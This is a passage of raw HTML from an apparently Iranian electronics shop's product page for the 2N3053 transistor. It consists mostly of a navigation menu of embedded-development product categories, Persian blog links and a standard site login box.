href="https://javan-electronic.ir/product-category/%d9%82%d8%b7%d8%b9%d8%a7%d8%aa-%d8%a7%d9%84%da%a9%d8%aa%d8%b1%d9%88%d9%86%db%8c%da%a9/embedded-solutions/rf-development-tools/" class="fusion-bottombar-highlight"><span>RF Development Tools</span></a></li><li  id="menu-item-39142"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-39142" ><a  href="https://javan-electronic.ir/product-category/%d9%82%d8%b7%d8%b9%d8%a7%d8%aa-%d8%a7%d9%84%da%a9%d8%aa%d8%b1%d9%88%d9%86%db%8c%da%a9/embedded-solutions/audio-ic-development-tools/" class="fusion-bottombar-highlight"><span>Audio IC Development Tools</span></a></li><li  id="menu-item-39148"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-39148" ><a  href="https://javan-electronic.ir/product-category/%d9%82%d8%b7%d8%b9%d8%a7%d8%aa-%d8%a7%d9%84%da%a9%d8%aa%d8%b1%d9%88%d9%86%db%8c%da%a9/embedded-solutions/ethernet-development-tools/" class="fusion-bottombar-highlight"><span>Ethernet Development Tools</span></a></li><li  id="menu-item-39149"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-39149" ><a  href="https://javan-electronic.ir/product-category/%d9%82%d8%b7%d8%b9%d8%a7%d8%aa-%d8%a7%d9%84%da%a9%d8%aa%d8%b1%d9%88%d9%86%db%8c%da%a9/embedded-solutions/development-boards-kits-wireless/" class="fusion-bottombar-highlight"><span>Development Boards &amp; Kits &#8211; Wireless</span></a></li><li  id="menu-item-39150"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-39150" ><a  href="https://javan-electronic.ir/product-category/%d9%82%d8%b7%d8%b9%d8%a7%d8%aa-%d8%a7%d9%84%da%a9%d8%aa%d8%b1%d9%88%d9%86%db%8c%da%a9/embedded-solutions/sockets-adapters/" class="fusion-bottombar-highlight"><span>Sockets &amp; Adapters</span></a></li><li  id="menu-item-39151"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-39151" ><a  href="https://javan-electronic.ir/product-category/%d9%82%d8%b7%d8%b9%d8%a7%d8%aa-%d8%a7%d9%84%da%a9%d8%aa%d8%b1%d9%88%d9%86%db%8c%da%a9/embedded-solutions/gateways/" class="fusion-bottombar-highlight"><span>Gateways</span></a></li><li  id="menu-item-39152"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-39152" ><a  href="https://javan-electronic.ir/product-category/%d9%82%d8%b7%d8%b9%d8%a7%d8%aa-%d8%a7%d9%84%da%a9%d8%aa%d8%b1%d9%88%d9%86%db%8c%da%a9/embedded-solutions/pressure-sensor-development-tools/" class="fusion-bottombar-highlight"><span>Pressure Sensor Development Tools</span></a></li><li  id="menu-item-39153"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-39153" ><a  href="https://javan-electronic.ir/product-category/%d9%82%d8%b7%d8%b9%d8%a7%d8%aa-%d8%a7%d9%84%da%a9%d8%aa%d8%b1%d9%88%d9%86%db%8c%da%a9/embedded-solutions/touch-sensor-development-tools/" class="fusion-bottombar-highlight"><span>Touch Sensor Development Tools</span></a></li><li  id="menu-item-39154"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-39154" ><a  href="https://javan-electronic.ir/product-category/%d9%82%d8%b7%d8%b9%d8%a7%d8%aa-%d8%a7%d9%84%da%a9%d8%aa%d8%b1%d9%88%d9%86%db%8c%da%a9/embedded-solutions/position-sensor-development-tools/" class="fusion-bottombar-highlight"><span>Position Sensor Development Tools</span></a></li><li  id="menu-item-39155"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-39155" ><a  href="https://javan-electronic.ir/product-category/%d9%82%d8%b7%d8%b9%d8%a7%d8%aa-%d8%a7%d9%84%da%a9%d8%aa%d8%b1%d9%88%d9%86%db%8c%da%a9/embedded-solutions/dimm-so-dimm-simm/" class="fusion-bottombar-highlight"><span>DIMM / SO-DIMM / SIMM</span></a></li><li  id="menu-item-39156"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-39156" ><a  href="https://javan-electronic.ir/product-category/%d9%82%d8%b7%d8%b9%d8%a7%d8%aa-%d8%a7%d9%84%da%a9%d8%aa%d8%b1%d9%88%d9%86%db%8c%da%a9/embedded-solutions/rfid-transponder-tools/" class="fusion-bottombar-highlight"><span>RFID Transponder Tools</span></a></li><li  id="menu-item-39157"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-39157" ><a  href="https://javan-electronic.ir/product-category/%d9%82%d8%b7%d8%b9%d8%a7%d8%aa-%d8%a7%d9%84%da%a9%d8%aa%d8%b1%d9%88%d9%86%db%8c%da%a9/embedded-solutions/solid-state-drives-ssd/" class="fusion-bottombar-highlight"><span>Solid State Drives &#8211; SSD</span></a></li><li  id="menu-item-39158"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-39158" ><a  href="https://javan-electronic.ir/product-category/%d9%82%d8%b7%d8%b9%d8%a7%d8%aa-%d8%a7%d9%84%da%a9%d8%aa%d8%b1%d9%88%d9%86%db%8c%da%a9/embedded-solutions/led-lighting-development-tools/" class="fusion-bottombar-highlight"><span>LED Lighting Development Tools</span></a></li><li  id="menu-item-39159"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-39159" ><a  href="https://javan-electronic.ir/product-category/%d9%82%d8%b7%d8%b9%d8%a7%d8%aa-%d8%a7%d9%84%da%a9%d8%aa%d8%b1%d9%88%d9%86%db%8c%da%a9/embedded-solutions/single-board-computers/" class="fusion-bottombar-highlight"><span>Single Board Computers</span></a></li><li  id="menu-item-39160"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-39160" ><a  href="https://javan-electronic.ir/product-category/%d9%82%d8%b7%d8%b9%d8%a7%d8%aa-%d8%a7%d9%84%da%a9%d8%aa%d8%b1%d9%88%d9%86%db%8c%da%a9/embedded-solutions/memory-cards/" class="fusion-bottombar-highlight"><span>Memory Cards</span></a></li><li  id="menu-item-39161"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-39161" ><a  href="https://javan-electronic.ir/product-category/%d9%82%d8%b7%d8%b9%d8%a7%d8%aa-%d8%a7%d9%84%da%a9%d8%aa%d8%b1%d9%88%d9%86%db%8c%da%a9/embedded-solutions/programmable-logic-ic-development-tools/" class="fusion-bottombar-highlight"><span>Programmable Logic IC Development Tools</span></a></li><li  id="menu-item-39162"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-39162" ><a  href="https://javan-electronic.ir/product-category/%d9%82%d8%b7%d8%b9%d8%a7%d8%aa-%d8%a7%d9%84%da%a9%d8%aa%d8%b1%d9%88%d9%86%db%8c%da%a9/embedded-solutions/programmers-processor-based/" class="fusion-bottombar-highlight"><span>Programmers &#8211; Processor Based</span></a></li><li  id="menu-item-39163"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-39163" ><a  href="https://javan-electronic.ir/product-category/%d9%82%d8%b7%d8%b9%d8%a7%d8%aa-%d8%a7%d9%84%da%a9%d8%aa%d8%b1%d9%88%d9%86%db%8c%da%a9/embedded-solutions/magnetic-sensor-development-tools/" class="fusion-bottombar-highlight"><span>Magnetic Sensor Development Tools</span></a></li><li  id="menu-item-39164"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-39164" ><a  href="https://javan-electronic.ir/product-category/%d9%82%d8%b7%d8%b9%d8%a7%d8%aa-%d8%a7%d9%84%da%a9%d8%aa%d8%b1%d9%88%d9%86%db%8c%da%a9/embedded-solutions/zigbee-802-15-4-development-tools/" class="fusion-bottombar-highlight"><span>Zigbee /802.15.4 Development Tools</span></a></li><li  id="menu-item-39165"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-39165" ><a  href="https://javan-electronic.ir/product-category/%d9%82%d8%b7%d8%b9%d8%a7%d8%aa-%d8%a7%d9%84%da%a9%d8%aa%d8%b1%d9%88%d9%86%db%8c%da%a9/embedded-solutions/multiple-function-sensor-development-tools/" class="fusion-bottombar-highlight"><span>Multiple Function Sensor Development Tools</span></a></li><li  id="menu-item-39166"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-39166" ><a  href="https://javan-electronic.ir/product-category/%d9%82%d8%b7%d8%b9%d8%a7%d8%aa-%d8%a7%d9%84%da%a9%d8%aa%d8%b1%d9%88%d9%86%db%8c%da%a9/embedded-solutions/zigbee-802-15-4-modules/" class="fusion-bottombar-highlight"><span>Zigbee / 802.15.4 Modules</span></a></li><li  id="menu-item-39167"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-39167" ><a  href="https://javan-electronic.ir/product-category/%d9%82%d8%b7%d8%b9%d8%a7%d8%aa-%d8%a7%d9%84%da%a9%d8%aa%d8%b1%d9%88%d9%86%db%8c%da%a9/embedded-solutions/bluetooth-802-15-1-development-tools/" class="fusion-bottombar-highlight"><span>Bluetooth /802.15.1 Development Tools</span></a></li><li  id="menu-item-39169"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-39169" ><a  href="https://javan-electronic.ir/product-category/%d9%82%d8%b7%d8%b9%d8%a7%d8%aa-%d8%a7%d9%84%da%a9%d8%aa%d8%b1%d9%88%d9%86%db%8c%da%a9/embedded-solutions/memory-ic-development-tools/" class="fusion-bottombar-highlight"><span>Memory IC Development Tools</span></a></li><li  id="menu-item-39170"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-39170" ><a  href="https://javan-electronic.ir/product-category/%d9%82%d8%b7%d8%b9%d8%a7%d8%aa-%d8%a7%d9%84%da%a9%d8%aa%d8%b1%d9%88%d9%86%db%8c%da%a9/embedded-solutions/networking-development-tools/" class="fusion-bottombar-highlight"><span>Networking Development Tools</span></a></li><li  id="menu-item-39171"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-39171" ><a  href="https://javan-electronic.ir/product-category/%d9%82%d8%b7%d8%b9%d8%a7%d8%aa-%d8%a7%d9%84%da%a9%d8%aa%d8%b1%d9%88%d9%86%db%8c%da%a9/embedded-solutions/data-conversion-ic-development-tools/" class="fusion-bottombar-highlight"><span>Data Conversion IC Development Tools</span></a></li><li  id="menu-item-39172"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-39172" ><a  href="https://javan-electronic.ir/product-category/%d9%82%d8%b7%d8%b9%d8%a7%d8%aa-%d8%a7%d9%84%da%a9%d8%aa%d8%b1%d9%88%d9%86%db%8c%da%a9/embedded-solutions/processor-accessories/" class="fusion-bottombar-highlight"><span>Processor Accessories</span></a></li><li  id="menu-item-39173"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-39173" ><a  href="https://javan-electronic.ir/product-category/%d9%82%d8%b7%d8%b9%d8%a7%d8%aa-%d8%a7%d9%84%da%a9%d8%aa%d8%b1%d9%88%d9%86%db%8c%da%a9/embedded-solutions/power-management-ic-development-tools/" class="fusion-bottombar-highlight"><span>Power Management IC Development Tools</span></a></li><li  id="menu-item-39174"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-39174" ><a  href="https://javan-electronic.ir/product-category/%d9%82%d8%b7%d8%b9%d8%a7%d8%aa-%d8%a7%d9%84%da%a9%d8%aa%d8%b1%d9%88%d9%86%db%8c%da%a9/embedded-solutions/gps-gprs-development-tools/" class="fusion-bottombar-highlight"><span>GPS/ GPRS Development Tools</span></a></li><li  id="menu-item-39175"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-39175" ><a  href="https://javan-electronic.ir/product-category/%d9%82%d8%b7%d8%b9%d8%a7%d8%aa-%d8%a7%d9%84%da%a9%d8%aa%d8%b1%d9%88%d9%86%db%8c%da%a9/embedded-solutions/system-on-modules-som/" class="fusion-bottombar-highlight"><span>System-On-Modules &#8211; SOM</span></a></li><li  id="menu-item-39176"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-39176" ><a  href="https://javan-electronic.ir/product-category/%d9%82%d8%b7%d8%b9%d8%a7%d8%aa-%d8%a7%d9%84%da%a9%d8%aa%d8%b1%d9%88%d9%86%db%8c%da%a9/embedded-solutions/humidity-sensor-development-tools/" class="fusion-bottombar-highlight"><span>Humidity Sensor Development Tools</span></a></li><li  id="menu-item-39177"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-39177" ><a  href="https://javan-electronic.ir/product-category/%d9%82%d8%b7%d8%b9%d8%a7%d8%aa-%d8%a7%d9%84%da%a9%d8%aa%d8%b1%d9%88%d9%86%db%8c%da%a9/embedded-solutions/emulators-simulators/" class="fusion-bottombar-highlight"><span>Emulators / Simulators</span></a></li><li  id="menu-item-39178"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-39178" ><a  href="https://javan-electronic.ir/product-category/%d9%82%d8%b7%d8%b9%d8%a7%d8%aa-%d8%a7%d9%84%da%a9%d8%aa%d8%b1%d9%88%d9%86%db%8c%da%a9/embedded-solutions/development-boards-kits-arm/" class="fusion-bottombar-highlight"><span>Development Boards &amp; Kits &#8211; ARM</span></a></li><li  id="menu-item-39179"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-39179" ><a  href="https://javan-electronic.ir/product-category/%d9%82%d8%b7%d8%b9%d8%a7%d8%aa-%d8%a7%d9%84%da%a9%d8%aa%d8%b1%d9%88%d9%86%db%8c%da%a9/embedded-solutions/fingerprint-sensor-modules/" class="fusion-bottombar-highlight"><span>Fingerprint Sensor Modules</span></a></li><li  id="menu-item-39180"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-39180" ><a  href="https://javan-electronic.ir/product-category/%d9%82%d8%b7%d8%b9%d8%a7%d8%aa-%d8%a7%d9%84%da%a9%d8%aa%d8%b1%d9%88%d9%86%db%8c%da%a9/embedded-solutions/development-boards-accessories-arduino/" class="fusion-bottombar-highlight"><span>Development Boards &amp; Accessories &#8211; Arduino</span></a></li><li  id="menu-item-39181"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-39181" ><a  href="https://javan-electronic.ir/product-category/%d9%82%d8%b7%d8%b9%d8%a7%d8%aa-%d8%a7%d9%84%da%a9%d8%aa%d8%b1%d9%88%d9%86%db%8c%da%a9/embedded-solutions/jtag-programmer-tools/" class="fusion-bottombar-highlight"><span>JTAG Programmer Tools</span></a></li><li  id="menu-item-39182"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-39182" ><a  href="https://javan-electronic.ir/product-category/%d9%82%d8%b7%d8%b9%d8%a7%d8%aa-%d8%a7%d9%84%da%a9%d8%aa%d8%b1%d9%88%d9%86%db%8c%da%a9/embedded-solutions/servers/" class="fusion-bottombar-highlight"><span>Servers</span></a></li><li  id="menu-item-39183"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-39183" ><a  href="https://javan-electronic.ir/product-category/%d9%82%d8%b7%d8%b9%d8%a7%d8%aa-%d8%a7%d9%84%da%a9%d8%aa%d8%b1%d9%88%d9%86%db%8c%da%a9/embedded-solutions/clock-timer-development-tools/" class="fusion-bottombar-highlight"><span>Clock &amp; Timer Development Tools</span></a></li><li  id="menu-item-39184"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-39184" ><a  href="https://javan-electronic.ir/product-category/%d9%82%d8%b7%d8%b9%d8%a7%d8%aa-%d8%a7%d9%84%da%a9%d8%aa%d8%b1%d9%88%d9%86%db%8c%da%a9/embedded-solutions/acceleration-sensor-development-tools/" class="fusion-bottombar-highlight"><span>Acceleration Sensor Development Tools</span></a></li><li  id="menu-item-39185"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-39185" ><a  href="https://javan-electronic.ir/product-category/%d9%82%d8%b7%d8%b9%d8%a7%d8%aa-%d8%a7%d9%84%da%a9%d8%aa%d8%b1%d9%88%d9%86%db%8c%da%a9/embedded-solutions/programmers-universal-memory-based/" class="fusion-bottombar-highlight"><span>Programmers &#8211; Universal &amp; Memory Based</span></a></li><li  id="menu-item-39186"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-39186" ><a  href="https://javan-electronic.ir/product-category/%d9%82%d8%b7%d8%b9%d8%a7%d8%aa-%d8%a7%d9%84%da%a9%d8%aa%d8%b1%d9%88%d9%86%db%8c%da%a9/embedded-solutions/temperature-sensor-development-tools/" class="fusion-bottombar-highlight"><span>Temperature Sensor Development Tools</span></a></li><li  id="menu-item-39187"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-39187" ><a  href="https://javan-electronic.ir/product-category/%d9%82%d8%b7%d8%b9%d8%a7%d8%aa-%d8%a7%d9%84%da%a9%d8%aa%d8%b1%d9%88%d9%86%db%8c%da%a9/embedded-solutions/wemos-d1-mini-iot/" class="fusion-bottombar-highlight"><span>Wemos D1 Mini (IOT)</span></a></li><li  id="menu-item-39188"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-39188" ><a  href="https://javan-electronic.ir/product-category/%d9%82%d8%b7%d8%b9%d8%a7%d8%aa-%d8%a7%d9%84%da%a9%d8%aa%d8%b1%d9%88%d9%86%db%8c%da%a9/embedded-solutions/hard-disk-drives-hdd/" class="fusion-bottombar-highlight"><span>Hard Disk Drives &#8211; HDD</span></a></li><li  id="menu-item-39189"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-39189" ><a  href="https://javan-electronic.ir/product-category/%d9%82%d8%b7%d8%b9%d8%a7%d8%aa-%d8%a7%d9%84%da%a9%d8%aa%d8%b1%d9%88%d9%86%db%8c%da%a9/embedded-solutions/interface-development-tools/" class="fusion-bottombar-highlight"><span>Interface Development Tools</span></a></li><li  id="menu-item-39190"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-39190" ><a  href="https://javan-electronic.ir/product-category/%d9%82%d8%b7%d8%b9%d8%a7%d8%aa-%d8%a7%d9%84%da%a9%d8%aa%d8%b1%d9%88%d9%86%db%8c%da%a9/embedded-solutions/daughter-cards-oem-boards/" class="fusion-bottombar-highlight"><span>Daughter Cards &amp; OEM Boards</span></a></li><li  id="menu-item-39191"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-39191" ><a  href="https://javan-electronic.ir/product-category/%d9%82%d8%b7%d8%b9%d8%a7%d8%aa-%d8%a7%d9%84%da%a9%d8%aa%d8%b1%d9%88%d9%86%db%8c%da%a9/embedded-solutions/video-ic-development-tools/" class="fusion-bottombar-highlight"><span>Video IC Development Tools</span></a></li><li  id="menu-item-39192"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-39192" ><a  href="https://javan-electronic.ir/product-category/%d9%82%d8%b7%d8%b9%d8%a7%d8%aa-%d8%a7%d9%84%da%a9%d8%aa%d8%b1%d9%88%d9%86%db%8c%da%a9/embedded-solutions/wifi-802-11-development-tools/" class="fusion-bottombar-highlight"><span>WiFi /802.11 Development Tools</span></a></li><li  id="menu-item-39193"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-39193" ><a  href="https://javan-electronic.ir/product-category/%d9%82%d8%b7%d8%b9%d8%a7%d8%aa-%d8%a7%d9%84%da%a9%d8%aa%d8%b1%d9%88%d9%86%db%8c%da%a9/embedded-solutions/telecom-development-tools/" class="fusion-bottombar-highlight"><span>Telecom Development Tools</span></a></li><li  id="menu-item-39194"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-39194" ><a  href="https://javan-electronic.ir/product-category/%d9%82%d8%b7%d8%b9%d8%a7%d8%aa-%d8%a7%d9%84%da%a9%d8%aa%d8%b1%d9%88%d9%86%db%8c%da%a9/embedded-solutions/fiber-optic-development-tools/" class="fusion-bottombar-highlight"><span>Fiber Optic Development Tools</span></a></li><li  id="menu-item-39195"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-39195" ><a  href="https://javan-electronic.ir/product-category/%d9%82%d8%b7%d8%b9%d8%a7%d8%aa-%d8%a7%d9%84%da%a9%d8%aa%d8%b1%d9%88%d9%86%db%8c%da%a9/embedded-solutions/hardware-debuggers/" class="fusion-bottombar-highlight"><span>Hardware Debuggers</span></a></li><li  id="menu-item-39196"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-39196" ><a  href="https://javan-electronic.ir/product-category/%d9%82%d8%b7%d8%b9%d8%a7%d8%aa-%d8%a7%d9%84%da%a9%d8%aa%d8%b1%d9%88%d9%86%db%8c%da%a9/embedded-solutions/optical-sensor-development-tools/" class="fusion-bottombar-highlight"><span>Optical Sensor Development Tools</span></a></li><li  id="menu-item-39197"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-39197" ><a  href="https://javan-electronic.ir/product-category/%d9%82%d8%b7%d8%b9%d8%a7%d8%aa-%d8%a7%d9%84%da%a9%d8%aa%d8%b1%d9%88%d9%86%db%8c%da%a9/embedded-solutions/other-development-tools/" class="fusion-bottombar-highlight"><span>Other Development Tools</span></a></li><li  id="menu-item-39198"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-39198" ><a  href="https://javan-electronic.ir/product-category/%d9%82%d8%b7%d8%b9%d8%a7%d8%aa-%d8%a7%d9%84%da%a9%d8%aa%d8%b1%d9%88%d9%86%db%8c%da%a9/embedded-solutions/display-development-tools/" class="fusion-bottombar-highlight"><span>Display Development Tools</span></a></li><li  id="menu-item-39199"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-39199" ><a  href="https://javan-electronic.ir/product-category/%d9%82%d8%b7%d8%b9%d8%a7%d8%aa-%d8%a7%d9%84%da%a9%d8%aa%d8%b1%d9%88%d9%86%db%8c%da%a9/embedded-solutions/development-boards-kits-avr/" class="fusion-bottombar-highlight"><span>Development Boards &amp; Kits &#8211; AVR</span></a></li><li  id="menu-item-39200"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-39200" ><a  href="https://javan-electronic.ir/product-category/%d9%82%d8%b7%d8%b9%d8%a7%d8%aa-%d8%a7%d9%84%da%a9%d8%aa%d8%b1%d9%88%d9%86%db%8c%da%a9/embedded-solutions/programmers-plc-based/" class="fusion-bottombar-highlight"><span>Programmers &#8211; PLC Based</span></a></li><li  id="menu-item-39201"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-39201" ><a  href="https://javan-electronic.ir/product-category/%d9%82%d8%b7%d8%b9%d8%a7%d8%aa-%d8%a7%d9%84%da%a9%d8%aa%d8%b1%d9%88%d9%86%db%8c%da%a9/embedded-solutions/development-boards-accessories-raspberry-pi/" class="fusion-bottombar-highlight"><span>Development Boards &amp; Accessories &#8211; Raspberry Pi</span></a></li><li  id="menu-item-39202"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-39202" ><a  href="https://javan-electronic.ir/product-category/%d9%82%d8%b7%d8%b9%d8%a7%d8%aa-%d8%a7%d9%84%da%a9%d8%aa%d8%b1%d9%88%d9%86%db%8c%da%a9/embedded-solutions/development-boards-kits-pic-dspic/" class="fusion-bottombar-highlight"><span>Development Boards &amp; Kits &#8211; PIC / DSPIC</span></a></li><li  id="menu-item-39203"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-39203" ><a  href="https://javan-electronic.ir/product-category/%d9%82%d8%b7%d8%b9%d8%a7%d8%aa-%d8%a7%d9%84%da%a9%d8%aa%d8%b1%d9%88%d9%86%db%8c%da%a9/embedded-solutions/modems/" class="fusion-bottombar-highlight"><span>Modems</span></a></li><li  id="menu-item-39204"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-39204" ><a  href="https://javan-electronic.ir/product-category/%d9%82%d8%b7%d8%b9%d8%a7%d8%aa-%d8%a7%d9%84%da%a9%d8%aa%d8%b1%d9%88%d9%86%db%8c%da%a9/embedded-solutions/current-sensor-development-tools/" class="fusion-bottombar-highlight"><span>Current Sensor Development Tools</span></a></li><li  id="menu-item-39205"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-39205" ><a  href="https://javan-electronic.ir/product-category/%d9%82%d8%b7%d8%b9%d8%a7%d8%aa-%d8%a7%d9%84%da%a9%d8%aa%d8%b1%d9%88%d9%86%db%8c%da%a9/embedded-solutions/digital-potentiometer-development-tools/" class="fusion-bottombar-highlight"><span>Digital Potentiometer Development Tools</span></a></li></ul></li></ul></li><li  id="menu-item-39401"  class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-39401 fusion-dropdown-menu"  data-item-id="39401"><a  href="https://javan-electronic.ir/category/%d9%88%d8%a8%d9%84%d8%a7%da%af/" class="fusion-bottombar-highlight"><span class="menu-text">وبلاگ</span></a><ul class="sub-menu"><li  id="menu-item-39443"  class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-39443 fusion-dropdown-submenu" ><a  href="https://javan-electronic.ir/category/%d8%a7%d9%84%da%a9%d8%aa%d8%b1%d9%88%d9%86%db%8c%da%a9/" class="fusion-bottombar-highlight"><span>الکترونیک</span></a></li><li  id="menu-item-39403"  class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-39403 fusion-dropdown-submenu" ><a  href="https://javan-electronic.ir/category/%d8%a7%d9%84%da%a9%d8%aa%d8%b1%d9%88%d9%86%db%8c%da%a9/" class="fusion-bottombar-highlight"><span>قطعات الکترونیک</span></a></li><li  id="menu-item-39404"  class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-39404 fusion-dropdown-submenu" ><a  href="https://javan-electronic.ir/category/%d8%a7%d9%84%da%a9%d8%aa%d8%b1%db%8c%d8%b3%db%8c%d8%aa%d9%87/" class="fusion-bottombar-highlight"><span>الکتریسیته</span></a></li><li  id="menu-item-39402"  class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-39402 fusion-dropdown-submenu" ><a  href="https://javan-electronic.ir/category/%d9%85%d8%a7%da%98%d9%88%d9%84/" class="fusion-bottombar-highlight"><span>ماژول</span></a></li><li  id="menu-item-39405"  class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-39405 fusion-dropdown-submenu" ><a  href="https://javan-electronic.ir/category/%d9%be%d8%b1%d8%af%d8%a7%d8%b2%d9%86%d8%af%d9%87/" class="fusion-bottombar-highlight"><span>پردازنده</span></a></li><li  id="menu-item-39406"  class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-39406 fusion-dropdown-submenu" ><a  href="https://javan-electronic.ir/category/%d8%aa%d8%b1%d8%a7%d9%86%d8%b2%db%8c%d8%b3%d8%aa%d9%88%d8%b1/" class="fusion-bottombar-highlight"><span>ترانزیستور</span></a></li><li  id="menu-item-39407"  class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-39407 fusion-dropdown-submenu" ><a  href="https://javan-electronic.ir/category/%d9%85%d9%82%d8%a7%d9%88%d9%85%d8%aa/" class="fusion-bottombar-highlight"><span>مقاومت</span></a></li><li  id="menu-item-39408"  class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-39408 fusion-dropdown-submenu" ><a  href="https://javan-electronic.ir/category/%d8%ae%d8%a7%d8%b2%d9%86/" class="fusion-bottombar-highlight"><span>خازن</span></a></li><li  id="menu-item-39409"  class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-39409 fusion-dropdown-submenu" ><a  href="https://javan-electronic.ir/category/%d9%85%db%8c%da%a9%d8%b1%d9%88%da%a9%d9%86%d8%aa%d8%b1%d9%84%d8%b1/" class="fusion-bottombar-highlight"><span>میکروکنترلر</span></a></li><li  id="menu-item-39450"  class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-39450 fusion-dropdown-submenu" ><a  href="https://javan-electronic.ir/category/%db%8c%da%a9%d8%b3%d9%88%da%a9%d9%86%d9%86%d8%af%d9%87/" class="fusion-bottombar-highlight"><span>یکسوکننده</span></a></li></ul></li><li class="menu-item fusion-dropdown-menu menu-item-has-children fusion-custom-menu-item fusion-menu-login-box"><a href="https://javan-electronic.ir/my-account/" aria-haspopup="true" class="fusion-bottombar-highlight"><span class="menu-text">حساب کاربری</span></a><div class="fusion-custom-menu-item-contents"><form action="https://javan-electronic.ir/hermes-admin/" name="loginform" method="post"><p><input type="text" class="input-text" name="log" id="username" value="" placeholder="نام‌کاربری" /></p><p><input type="password" class="input-text" name="pwd" id="password" value="" placeholder="رمز عبور" /></p><p class="fusion-remember-checkbox"><label for="fusion-menu-login-box-rememberme"><input name="rememberme" type="checkbox" id="fusion-menu-login-box-rememberme" value="forever"> مرا بخاطر بسپار</label></p><input type="hidden" name="fusion_woo_login_box" value="true" /><p class="fusion-login-box-submit"><input type="submit" name="wp-submit" id="wp-submit" class="button button-small default comment-submit" value="ورود"><input type="hidden" name="redirect" value=""></p></form><a class="fusion-menu-login-box-register" href="https://javan-electronic.ir/my-account/" title="ثبت نام">ثبت نام</a></div></li></ul></nav>
<nav class="fusion-mobile-nav-holder fusion-mobile-menu-text-align-right" aria-label="Main Menu Mobile"></nav>

					</div>
	</div>
</div> <!-- end fusion sticky header wrapper -->
				</div>
				<div class="fusion-clearfix"></div>
			</header>
							
						<div id="sliders-container" class="fusion-slider-visibility">
					</div>
				
				
			
			<div class="avada-page-titlebar-wrapper" role="banner">
	<div class="fusion-page-title-bar fusion-page-title-bar-none fusion-page-title-bar-left">
		<div class="fusion-page-title-row">
			<div class="fusion-page-title-wrapper">
				<div class="fusion-page-title-captions">

																							<h1 class="entry-title">2N3053</h1>

											
					
				</div>

															<div class="fusion-page-title-secondary">
